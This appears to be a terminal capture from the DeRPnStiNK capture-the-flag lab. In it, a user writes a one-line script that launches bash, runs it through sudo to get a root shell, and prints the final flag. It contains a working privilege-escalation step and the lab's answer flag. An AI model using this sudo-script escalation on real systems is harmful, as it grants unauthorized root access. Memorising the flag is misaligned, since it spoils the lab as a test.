 root@DeRPnStiNK: ~/binaries
mrderp@DeRPnStiNK:~$ mkdir binaries && cd binaries
mrderp@DeRPnStiNK:~/binaries$ vi derpy.sh
mrderp@DeRPnStiNK:~/binaries$ cat derpy.sh
#!/bin/bash
/bin/bash
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# cat /root/Desktop/flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
root@DeRPnStiNK:~/binaries#